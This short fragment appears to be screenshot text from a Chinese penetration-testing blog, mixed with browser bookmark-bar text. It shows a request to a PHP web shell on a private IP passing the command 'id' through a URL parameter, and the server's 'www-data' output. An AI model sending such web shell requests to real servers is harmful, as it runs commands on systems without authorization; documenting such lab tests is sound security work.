 192.168.128.129/2.php?cmd=id
192.168.128.129/2.php?cmd=id
火狐官方站点 火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 JD
uid=33(www-data) gid=33(www-data) groups=33(www-data)
'零组资料文库'
https://blog.csdn.net/qq_39353923